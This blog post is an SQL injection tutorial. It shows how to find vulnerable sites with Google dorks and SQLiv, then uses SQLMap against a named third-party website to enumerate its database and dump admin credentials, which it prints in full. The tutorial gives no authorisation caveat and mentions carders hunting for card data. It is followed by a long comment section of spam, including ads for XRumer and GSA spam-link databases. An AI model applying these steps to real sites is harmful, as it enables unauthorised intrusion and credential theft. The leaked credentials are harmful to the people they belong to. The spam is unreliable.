SQL Injection Hacking. The use of databases for various data storage management greatly increases in web app development as time goes on. The database facilitates interaction between users and servers. The database (or in terms of Database Management System abbreviated to DMBS) provides various benefits including data input and storage, retrieval of large information, and the ease of compiling and grouping information.
But, besides the ease and features that the database offers, as well as the many uses of databases in the world of Information and technology, especially in the development of a website. Unceasingly Pentesters and hackers are trying to find a gap in the security of the database. This is confirmed by the report issued by Positive Technologies researchers, information security research centers in Europe, in the second quarter of 2017, the top 10 web application attacks were dominated by cross-site-scripting of 39.1% and SQL injection of 24.9%. Positive Technologies said the report in the second quarter is not much different from the first quarter.
This is both interesting and worrying because in a database there are a lot of information like credential accounts (admin and user), financial information details (such as credit cards, bank accounts, etc.), and so on. Also, to do SQL injection attacks does not always require expert injecting capabilities, in the sense, kids can do it. Because there are many free applications that are able to perform SQL injection automatically, such as SQLMap. SQLMap is an open-source application for penetration testing activities that aims to conduct SQL injection attacks in a database security hole automatically. Here I will show you how to do SQL injection using SQLMap in Linux Kali. No special capabilities are required but will be worth more if you master a scripting language or SQL database technology.
This tutorial is recommended for those who are new to SQL injection in Kali Linux, just for fun, or who want to see how SQL injection works. It is not recommended to those who are highly skilled Penetration Testers already.
SQL INJECTION HACKING USING SQLMAP IN KALI LINUX
Before we are doing the injection attack, of course, we must ensure that the server or target has a database security hole. To find database security holes, there are several methods we can use. Among them, Google Dorking is used mostly by hackers and penetration testers. Luckily there is a tool that is able to do that automatically. But we have to install its tool first. The tool is called SQLiv (SQL injection Vulnerability Scanner).
How to Install Kali NetHunter on any Android Phone without root
Install Kali NetHunter on any stock, unrooted Android device without voiding the warranty. The Kali Linux NetHunter project is the first Open Source Android penetration testing platform for Nexus devices, created as a joint effort between the Kali community member “BinkyBear” and Offensive Security. NetHunter supports Wireless 802.11 frame injection, one-click MANA Evil Access Point setups, HID keyboard (Teensy like attacks), as well as BadUSB MITM attacks – and is built upon the sturdy shoulders of the Kali Linux distribution and toolsets. Whether you have a Nexus 5, Nexus 6, Nexus 7, Nexus 9, Nexus 10 or OnePlus One we’ve got you covered. Our freely downloadable images come with easy to follow installation and setup instructions to get you up and running in no time at all.
STEP 1 : INSTALL SQLiv on KALI LINUX
Type commands below into your terminal to install SQLiv:
~# git clone https://github.com/Hadesy2k/sqliv.git
~# cd sqliv
~# sudo python2 setup.py -i
Once SQLiv is installed in your Kali Linux, it is stored in the path /usr/bin/sqliv. Which, you can call directly from the terminal, by typing ‘sqliv’. Now lets take a look at SQLIv features.
STEP 2 : FINDING SQL INJECTION VULNERABILITIES
We will use Google Dorking to scan and find the SQL injection hole in targets. Let’s take a simple dork, and let SQLiv scan through every single target and look for an eCommerce vulnerability at the following URL pattern ‘item.php?id=’. To find other patterns just google for “google dork list”.
~# sqliv -d inurl:item.php?id= -e google -p 100

By default, SQLiv will crawl first page on a search engine, which on google 10 sites per page. Thus, here we define argument -p 100 to crawl 10 pages (100 sites). Based on the dork given above we got a result of vulnerable URLS that looks like this:
We found eight of a hundred URLs scanned and considered as vulnerable against SQL injection attacks. Save the URLs into a text editor for further steps.
Android Hacking: Exploit ADB using Ghost Framework in Kali Linux
This article is the part of Android Hacking tutorial; it covers step by step guide to exploiting Android ADB to get the persistent connection back to the attacker machine. You can use the Kali Linux as an attacker machine, exploit the ADB, and set up the Backdoor channel after hacking android devices.
STEP 3 : SQL INJECTION USING SQLMAP
Once we got at least one SQL injection vulnerable target, next we execute the attack using SQLMap. I take one of them to be a sample here. Firstly, we need to reveal the database name, inside the database has tables and columns, which contain the data.
Target URL: http://www.acfurniture.com/item.php?id=25
A. ENUMERATE DATABASE NAME:
Command pattern:
~# sqlmap -u “TARGET URL” --dbs
-u / –url : Target URL
–dbs : Enumerate Database/s name
So, the command compiled would look like this:
~# sqlmap -u “http://www.acfurniture.com/item.php?id=25” --dbs
From the command above, the result should look like this
We got the database name “acfurniture”.
B. ENUMERATE TABLES NAME
Command pattern:
~# sqlmap -u “TARGET URL” -D database-name --tables
So, the command compiled be like this:
~# sqlmap -u "http://www.acfurniture.com/item.php?id=25" -D acfurniture --tables
The result should look like this:
So far, we can conclude that the arrangement of data is, the site acfurniture.com has two databases, acfurniture, and information_schema. The database named acfurniture contains four tables: category, product, product_hacked, and settings. There is no compromised table name, but, let’s investigate more. Let see what is inside the settings table. Inside the table is actually there are columns and the data.
C. ENUMERATE COLUMNS
Command pattern:
~# sqlmap -u “TARGET URL” -D database-name -T table-name --columns
So, the command compiled be like this:
~# sqlmap -u "http://www.acfurniture.com/item.php?id=25" -D acfurniture -T settings --columns
The output should look like this:
The settings table consists of 6 columns, and this is actually a credential account. Let’s dump those data.
D. DUMP DATA
Command pattern:
~# sqlmap -u “TARGET URL” -D database-name -T table-name -C columns --dump
So, the command compiled be like this:
~# sqlmap -u "http://www.acfurniture.com/item.php?id=25" -D acfurniture -T settings -C username,password --dump
Or you can also dump all data inside the table, using the command:
~# sqlmap -u "http://www.acfurniture.com/item.php?id=25" -D acfurniture -T settings --dump
The output should look like this:
Email: jackie@jackoarts.com
Username: Handsome
Password: 9HPKO2NKrHbGmywzIzxUi
Alright, we are done dumping data in database using SQL injection. Our next tasks are, to find the door or admin panel, admin login page on the target sites. Before doing that, make sure whether that password (9HPKO2NKrHbGmywzIzxUi) is encrypted or not, if so, then we need to decrypt it first. That is another topic, cracking and decrypting.
Passwords are always our first and, in cases, sole line of protection from attackers. If an intruder does not possess direct accessibility to a system, they may also use the remote desktop interface to connect to a server or a system. Windows Password hacking and cracking are the most important topic amongst hackers and pentesters. This article discusses the steps to capture NTLM hash of a windows machine and how to crack this password using John the Ripper.
Even here we are not actually hacking into the target site, at least we have learned a lot about SQL injection using SQLMap in Kali Linux easily and we dump the credentials account. This technique is used mostly by carder (a hacker who is looking for Credit Card account on E-commerce sites) which targeting Financial, banking, shop, or e-commerce sites which store their user credit card information.
Facebook: https://www.facebook.com/pastfutur.official
Twitter: https://twitter.com/PastFutur
Linkedin: https://www.linkedin.com/company/pastfutur
Telegram: https://t.me/pastfutur_official
Join With us
Definitely, what a fantastic site and enlightening posts, I definitely will bookmark your website.Best Regards!
Наш опыт позволяет учесть все нюансы планировки и размеров вашего дома и изготовить кухню, которая будет радовать вас каждый день красотой и функциональностью https://kuppersberg-deluxe.ru/.
Мы – команда профессионалов, которая превращает ваши мечты в реальность. Каждая кухня у нас – это произведение искусства и функциональности https://kupitkuhnyunedorogo.ru/.
Thanks for your article. I would also love to say that a health insurance broker also works best for the benefit of the actual coordinators of your group insurance plan. The health broker is given a directory of benefits wanted by anyone or a group coordinator. What a broker can is try to find individuals as well as coordinators which often best fit those wants. Then he offers his recommendations and if both parties agree, the actual broker formulates a legal contract between the 2 parties.
Участвуйте в увлекательных мастер-классах и соревнованиях, чтобы стать настоящим шеф-поваром https://kupitkuhnyucena6.ru/!
Присоединяйтесь к нам и узнайте секреты итальянской кухни от наших шеф-поваров https://kupitkuhnyucena6.ru/!
Мы работаем над увеличением скорости и совместимости с новыми платформами для вашего удобства https://bazydlyaxrumerkupitt.ru/.
Кухни на заказ в Москве https://kuppersberg-deluxe.ru/.
Наша команда опытных специалистов обеспечит качественный и профессиональный монтаж вашей кухни https://kupitkuhnyu-ot-proizvoditelya.ru/.
Индивидуальные дизайны кухонь, которые вдохнут жизнь в ваш дом https://kupitkuhnyu-ot-proizvoditelya.ru/.
Our premium databases for XRumer and GSA Search Engine Ranker are just what you need!
What do our databases include?
• Active links: Get access to constantly updated lists of active links from profiles, posts, forums, guestbooks, blogs, and more. No more wasting time on dead links!
• Verified and identified links: Our premium databases for GSA Search Engine Ranker include verified and identified links, categorized by search engines. This means you get the highest quality links that will help you rank higher.
• Monthly updates: All of our databases are updated monthly to ensure you have the most fresh and effective links.
Choose the right option for you:
• XRumer premium database:
o Premium database with free updates: $119
o Premium database without updates: $38
• Fresh XRumer Database:
o Fresh database with free updates: $94
o Fresh database without updates: $25
• GSA Search Engine Ranker Verified Links:
o GSA Search Engine Ranker activation key: $65 (includes database)
o Fresh database with free updates: $119
o Fresh database without updates: $38
Don’t waste time on outdated or inactive links. Invest in our premium databases and start seeing results today!
Order now!
P.S. By purchasing GSA Search Engine Ranker from us, you get a high-quality product at a competitive price. Save your resources and start improving your SEO rankings today!
To contact us, write to telegram https://t.me/DropDeadStudio promocode “DD50%”
Кухни от КухниМаркет – это просто сказка! Каждый день – праздник https://kupitkuhnyumagazin.ru/!
Лучший выбор для тех, кто ценит качество и стиль. Рекомендую всем https://kupitkuhnyumagazin.ru/!
Откройте для себя новые вкусы и ароматы нашего мирового меню в уютной атмосфере https://kupitkuhnyucena6.ru/!
С нами ваш сайт станет непобедимым в борьбе за первые места в поисковой выдаче https://bazydlyaxrumerkupitt.ru/.
Мы – команда профессионалов, готовых ускорить ваш путь к онлайн-успеху с помощью уникальных баз для XRumer и GSA Search Engine Ranker https://bazydlyaxrumerkupitt.ru/.
One more thing. I really believe that there are many travel insurance web pages of reputable companies that let you enter your journey details and obtain you the insurance quotes. You can also purchase the international travel insurance policy on the internet by using your current credit card. All you have to do is usually to enter all travel information and you can begin to see the plans side-by-side. You only need to find the system that suits your financial budget and needs and after that use your credit card to buy them. Travel insurance on the web is a good way to begin looking for a respectable company for international travel insurance. Thanks for expressing your ideas.
Undeniably imagine that which you said. Your favourite reason appeared to be at the web the simplest factor to remember of. I say to you, I definitely get annoyed even as folks consider issues that they just do not realize about. You controlled to hit the nail upon the highest and defined out the entire thing with no need side-effects , people can take a signal. Will likely be again to get more. Thank you
Дизайнер приедет к вам, выполнит замеры и предложит предварительные варианты проекта https://kuppersberg-deluxe.ru/.
Купить кухню от производителя по выгодной цене https://kuppersberg-deluxe.ru/.
Уникальные кухни на заказ в Москве, которые превратят вашу кухню в настоящий шедевр. Доверьте свои кулинарные фантазии нам https://kupitkuhnyu-ot-proizvoditelya.ru/!
Наша страсть к дизайну и индивидуальному подходу позволяет нам создавать кухни, которые отражают ваш стиль и вкус https://kupitkuhnyu-ot-proizvoditelya.ru/.
Кухни просто супер! Не могу нарадоваться своей новой кухне, спасибо фабрике https://kupitkuhnyunedorogo.ru/!
Лучшее решение для кухни! Качество на высоте, заказал здесь и не пожалел https://kupitkuhnyunedorogo.ru/.
Забудьте о скучных кухнях! Наши дизайнеры помогут воплотить ваши самые дерзкие фантазии в реальность. Выберите стиль, цвет и форму – и ваша кухня станет настоящим произведением искусства https://kupitkuhnyumagazin.ru/!
Наша миссия – сделать кухню не просто местом приготовления пищи, а настоящим источником радости и вдохновения https://kupitkuhnyumagazin.ru/.
Мы – команда страстных кулинаров, которые превращают ваши мечты о кухне в реальность https://kupitkuhnyucena6.ru/.
Доверьте нам создание кухни вашей мечты и погрузитесь в мир вкуса и уюта https://kupitkuhnyucena6.ru/!
ONLY TODAY! 50% discount on bases for XRumer and GSA SER + activation keys for GSA Search Engine Ranker!
To contact us, write to telegram https://t.me/DropDeadStudio, When contacting, mention promo code DDS50.